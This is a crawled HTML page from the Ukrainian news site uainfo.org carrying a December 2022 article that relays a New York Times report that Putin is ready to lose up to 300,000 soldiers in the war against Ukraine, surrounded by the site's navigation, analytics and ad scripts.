

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1671372120-nyt-putin-gotoviy-vtratiti-u-viyni-z-ukrayinoyu-300-tisyach-svoyih.html
body_size: 27091
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>NYT: Путін готовий втратити у війні з Україною 300 тисяч своїх солдатів</title>    <meta name="description" content="Кремлівський диктатор Володимир Путін готовий втратити у війні проти України 300 тисяч російських солдатів. Це приблизно втричі більше, ніж вірогідні втрати окупантів на сьогодні" />
<meta name="keywords" content="війна, Володимир Путін, солдати, втрати" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NYT: Путін готовий втратити у війні з Україною 300 тисяч своїх солдатів" />
<meta property="og:description" content="Кремлівський диктатор Володимир Путін готовий втратити у війні проти України 300 тисяч російських солдатів. Це приблизно втричі більше, ніж вірогідні втрати окупантів на сьогодні" />
<meta property="og:image" content="http://uainfo.org/static/img/1/_/1___13457_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1671372120-nyt-putin-gotoviy-vtratiti-u-viyni-z-ukrayinoyu-300-tisyach-svoyih.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>NYT: Путін готовий втратити у війні з Україною 300 тисяч своїх солдатів</h1></header>
        <div class="meta hit">
            <time>18.12.2022, 16:08</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">386</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="464622" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="NYT: Путін готовий втратити у війні з Україною 300 тисяч своїх солдатів" src="/static/ckef/img/1_11331.jpg" style="width: 500px; height: 317px;" title="NYT: Путін готовий втратити у війні з Україною 300 тисяч своїх солдатів" /></p>

<p><em><strong>Кремлівський диктатор Володимир Путін готовий втратити у війні проти України 300 тисяч російських солдатів. Це приблизно втричі більше, ніж вірогідні втрати окупантів на сьогодні.</strong></em></p>

<p>Про це <a href="https://www.nytimes.com/interactive/2022/12/16/world/europe/russia-putin-war-failures-ukraine.html?fbclid=IwAR1stdBhRgWbcmwNfT6c01JQLJcTfirWrmbyL52-pZSQfuR9X0yP6ytSp7U">пише</a> американське видання The New York Times, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b> з <a href="https://ua.korrespondent.net/ukraine/4545140-putin-hotovyi-vtratyty-do-300-tysiach-soldativ-NYT">посиланням</a> на Корреспондент.net. </p>

<p>Перед широкомасштабним вторгненням високопоставлені особи у Кремлі стверджували в бесіді з директором ЦРУ Вільямом Бернсом, що російська армія нібито "досить сильна, щоб впоратися з Україною".</p>

<p>Буквально за кілька днів після початку великої війни Путін зізнався прем&#39;єру Ізраїлю Нафталі Беннету, що українці виявилися "крутішими", ніж він очікував. Але він заявив, що РФ – "велика країна, і у нас є терпіння".</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1671352129-vtrati-rf-u-viyni-proti-ukrayini-perevishchili-98000-osib-za-dobu.html"><strong>Втрати РФ у війні проти України перевищили 98200 осіб: за добу ЗСУ "відмінусували" 590 окупантів</strong></a></p>

<p>Джерела видання, які особисто знають кремлівського диктатора, стверджують, що він готовий жертвувати незліченними життями стільки, скільки буде потрібно. Більш того, під час рідкісної особистої зустрічі з американцями, яка відбулася минулого місяця, росіяни хотіли передати президенту США Джо Байдену, що незалежно від того, скільки російських солдатів буде вбито або поранено на полі бою, Росія не буде здаватися.</p>

<p>"Один з членів НАТО попереджає союзників, що Путін може погодитися на загибель або поранення до 300 000 російських військовослужбовців – приблизно втричі більше, ніж ймовірні втрати на сьогодні", – стверджується у розслідуванні.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>

<div id="gtx-trans" style="position: absolute; left: 734px; top: 528.52px;">
<div class="gtx-trans-icon"> </div>
</div>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0" itemprop="keywords">війна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%92%D0%BE%D0%BB%D0%BE%D0%B4%D0%B8%D0%BC%D0%B8%D1%80+%D0%9F%D1%83%D1%82%D1%96%D0%BD" itemprop="keywords"> Володимир Путін</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D0%BE%D0%BB%D0%B4%D0%B0%D1%82%D0%B8" itemprop="keywords"> солдати</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%82%D1%80%D0%B0%D1%82%D0%B8" itemprop="keywords"> втрати</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/464622.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1761482151-chomu-putin-shche-virit-shcho-mozhe-peremogti-u-viyni-proti-ukrayini.html">
                                                    <img src="//uainfo.org/static/img/_/f/_furazhki_2_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
